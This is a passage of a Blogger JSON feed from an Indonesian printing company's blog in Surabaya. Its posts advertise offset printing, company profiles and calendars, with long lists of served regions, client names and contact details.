Blitar, Madiun, Yogyakarta, Bantul, Gunung Kidul, Wonosari, Wates, Sleman,Bali, Badung, Bangli, Singaraja, Gianyar, Negara, Karangasem, Klungkung, Tabanan, Denpasar, Nusa Tenggara Barat, Bima, Dompu, Lombok, Mataram, Praya, Sumbawa Besar, Nusa Tenggara Timur, Ende, Larantuka, Kupang, Manggarai, Ruteng, Borong, Seba, Maumere, Tambolaka, Timor Tengah, Soe, Kefamenanu, Kupang, Kalimantan, Ketapang, Pontianak, Singkawang, Paringin, Banjar Martapura, Barito Kuala, Marabahan, Hulu Sungai, Kotabaru, Batulicin, Tapin, Rantau, Banjarbaru, Banjarmasin, Barito, Kapuas, Sampit, Palangka Raya, Berau, Kutai, Tenggarong, Sangatta, Malinau, Nunukan, Paser, Tana Tidung, Balikpapan, Bontang, Samarinda, Tarakan, Sulawesi, Gorontalo, Marisa, Bone Bolango, Gowa, Kepulauan Selayar, Luwu, Pangkajene, Tana Toraja, Makassar, Palopo, Parepare, Rumbia, Buton, Bau-Bau, Konawe, Muna, Wakatobi, Kendari, Banggai, Donggala, Morowali, Poso, Toli-Toli, Palu, Bolaang, Sangihe, Minahasa, Bitung, Kotamobagu, Manado, Tomohon, Mamasa, Mamuju Mamuju, Maluku, Kepulauan Aru, Saumlaki, Ambon, Tual, Halmahera, Weda, Labuha, Ternate, Tidore, Papua, Asmat, Biak, Kigamani, Intan Jaya, Jayapura, Sentani, Jayawijaya, Wamena, Serui, Merauke, Mimika, Timika, Nabire, Pegunungan Bintang, Puncak Jaya, Kotamulia, Sarmi, Botawa, Jayapura, Manokwari, Soron, Teluk Bintuni Wondama, Sorong, dll\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ERekan kerja ABsolute Grafika antara lain :\u003C\/b\u003E\u003Cbr \/\u003E\nFAST Private Security - PT. SURYA MEGA FORTUNA - Surabaya, R-Kent Management - Ricky Kent DJ School - Surabaya, PG-TK-SD Utsman Bin Affan - Surabaya, PT. Daya Kobelco - Surabaya, CV. Billar Ageng Nusantara - Surabaya, PT. Dipta Surya Pratama - Surabaya, Triple Seven (777) - Surabaya, Plaza 21 - Balikpapan, RASH Security - Surabaya, WBS Trans Logistic - Surabaya, Kawijaya Kontraktor - Purworejo, D-lica Print, PG-TK Puri Permata - Surabaya, Fokus Desain - Surabaya, PT. Quadra Luminari - Surabaya, FashionShop - Surabaya, Sinar Motor - Surabaya, SMA NU - Banyuwangi, McDonald, Telkomsel, TOC Advertising, Universitas Airlangga - Surabaya, WaveGame - Surabaya, PT. Weltes - Gresik, SMPN 9 - Ambon, STMIK ADHI GUNA - Palu, Yayasan Ayo Indonesia -Flores, Akademi Kebidanan - Ngudia Husada Madura, SMPN 2 Bangkalan - Madura, Hanura - Bontang, Kodim - Bangkalan, FD Accesorries - Surabaya, Heaven Studio - Flores, PT. Anugrah Contractor - Surabaya, Jamu Angggrek Jingga - Gresik, Pabrik Gula - PT. Kebon Agung Surabaya - Pakisaji, Gudang Garam - Surya 12, Asus Ltd. - Jakarta, Henson Farma, Salmon Minyak Goreng, Godong Gedhang - Cathering Service, Universitas Pattimura, SMPN 8 - Ambon, Raffless Design Institude - Surabaya, Kamadjaja Logistics - Surabaya, Sorini Agro Asia Corp. Tbk. - Surabaya, Nen's Corner Cafe and Resto - Surabaya, Briton English Course, Bumbu Desa, UPN Jatim - Surabaya, PT. Santos Jaya Abadi - Kopi Kapal Api, dll"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5808470746508612245\/posts\/default\/2635781539811524192"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5808470746508612245\/posts\/default\/2635781539811524192"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hargacetaksurabaya.com\/2016\/10\/percetakan-murah-offset-printing.html","title":"PERCETAKAN MURAH | OFFSET PRINTING"}],"author":[{"name":{"$t":"CETAK SURABAYA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02975463954843014514"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgbRxI2k_8Ll4E4xb3w-7VNKzeRD_dqvOWazbARofuAGA5kwCDqNjxlboxuYttFvaHRl1Cuwjjig_MSOvIT30gvnQWKYJ-nxjMLF0VIgkRLSrFlZmw70gseJs3tpc1JpY\/s113\/ABSOLUTE+GRAFIKA+3D+300PX.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijNcJR4c3_hlvddyLIQt3ghXkEpBiJD_wL2C4o24ipACwiFWxV32Z0IxABUe-RVj9da9wBDefJ5rea2ckR3ACWcLKvGL4JbC7ZAvV2vPqicoYNbsGB1zWU8iJZU4M_rUtqf9VvlKZg2tA\/s72-w640-h425-c\/OFFSET+SURABAYA.jpg","height":"72","width":"72"},"georss$featurename":{"$t":"Surabaya, Jawa Timur, Indonesia"},"georss$point":{"$t":"-7.2574719 112.7520883"},"georss$box":{"$t":"-35.567705736178844 77.5958383 21.052761936178847 147.9083383"}},{"id":{"$t":"tag:blogger.com,1999:blog-5808470746508612245.post-2301343135471440996"},"published":{"$t":"2016-09-09T13:05:00.005+07:00"},"updated":{"$t":"2023-07-27T17:40:33.004+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cetak Murah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"percetakan company profile surabaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Percetakan Kalender Profil Surabaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Percetakan Katalog Surabaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Percetakan Murah Surabaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Percetakan Offset Surabaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Percetakan Surabaya"}],"title":{"type":"text","$t":"COMPANY PROFILE | CALENDAR PROFILE"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFBO3AHhElA7FAeL9PTRmJ-JA4jyN5Aa6nKPG0Ei-VdWn4oYKFF8MNvHbq7xiWY3mfBWM4RDL_HkBNPIQjitgDovJBNBiRn3kyvTF8f4JhvtnPVAO_Ey9PJ_dxx11qsNFvYX7kq6mbr2g\/s1600\/company-profile-.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"COMPANY PROFILE | CALENDAR PROFILE\" border=\"0\" data-original-height=\"638\" data-original-width=\"959\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFBO3AHhElA7FAeL9PTRmJ-JA4jyN5Aa6nKPG0Ei-VdWn4oYKFF8MNvHbq7xiWY3mfBWM4RDL_HkBNPIQjitgDovJBNBiRn3kyvTF8f4JhvtnPVAO_Ey9PJ_dxx11qsNFvYX7kq6mbr2g\/w640-h424\/company-profile-.jpg\" title=\"COMPANY PROFILE | CALENDAR PROFILE\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\n\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ECOMPANY PROFILE | CALENDAR PROFILE | PERCETAKAN COMPANY PROFILE | KATALOG PROFILE \u0026amp; KALENDER MEJA \u0026amp; KALENDER DINDING PROFIL PERUSAHAAN | INSTANSI SURABAYA*PROMO\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPercetakan Pacitan, Percetakan Ponorogo, Percetakan Trenggalek, Percetakan Tulungagung, Percetakan Blitar, Percetakan Kediri, Percetakan Malang, Percetakan Lumajang, Percetakan Jember, Percetakan Banyuwangi, Percetakan Bondowoso, Percetakan SituBondo, Percetakan Probolinggo, Percetakan Pasuruan, Percetakan Sidoarjo, Percetakan Mojokerto, Percetakan Jombang, Percetakan Nganjuk, Percetakan Madiun, Percetakan Magetan, Percetakan Ngawi, Percetakan Bojonegoro, Percetakan Tuban, Percetakan Lamongan, Percetakan Gresik, Percetakan Bangkalan, Percetakan Sampang, Percetakan Pamekasan, Percetakan Sumenep, Percetakan Kediri, Percetakan Blitar, Percetakan Batu, Percetakan Malang, Percetakan Probolinggo, Percetakan Pasuruan, Percetakan Mojokerto, Percetakan Madiun, Percetakan Surabaya\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EPERCETAKAN MURAH SURABAYA *ABSOGRAF\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EOffice : \u003C\/b\u003EJl. Lakarsantri IVe No. 61, Surabaya 60211, Jawa Timur - Indonesia\u003Cbr \/\u003E\nTlp.\/Fax. : 085103063095 \/ 031 7521424\u003Cbr \/\u003E\nSite : www.absografindonesia.com\u003Cbr \/\u003E\nEmail : absolutegrafika@yahoo.com\u003Cbr \/\u003E\n\u003Cb\u003EDirect Call : \u003C\/b\u003EXL. 08179392497 - Tlkmsel. 085335727278\u003Cbr \/\u003E\n___________________________\u003Cbr \/\u003E\n\u003Cb\u003EWhatsapp.\u003C\/b\u003E 085785466715 ___________________________ \u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5808470746508612245\/posts\/default\/2301343135471440996"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5808470746508612245\/posts\/default\/2301343135471440996"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hargacetaksurabaya.com\/2016\/09\/company-profile-calendar-profile.html","title":"COMPANY PROFILE | CALENDAR PROFILE"}],"author":[{"name":{"$t":"CETAK SURABAYA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02975463954843014514"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgbRxI2k_8Ll4E4xb3w-7VNKzeRD_dqvOWazbARofuAGA5kwCDqNjxlboxuYttFvaHRl1Cuwjjig_MSOvIT30gvnQWKYJ-nxjMLF0VIgkRLSrFlZmw70gseJs3tpc1JpY\/s113\/ABSOLUTE+GRAFIKA+3D+300PX.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFBO3AHhElA7FAeL9PTRmJ-JA4jyN5Aa6nKPG0Ei-VdWn4oYKFF8MNvHbq7xiWY3mfBWM4RDL_HkBNPIQjitgDovJBNBiRn3kyvTF8f4JhvtnPVAO_Ey9PJ_dxx11qsNFvYX7kq6mbr2g\/s72-w640-h424-c\/company-profile-.jpg","height":"72","width":"72"},"georss$featurename":{"$t":"Surabaya, Jawa Timur, Indonesia"},"georss$point":{"$t":"-7.2574719 112.7520883"},"georss$box":{"$t":"-35.567705736178844 77.5958383 21.052761936178847 147.9083383"}}]}});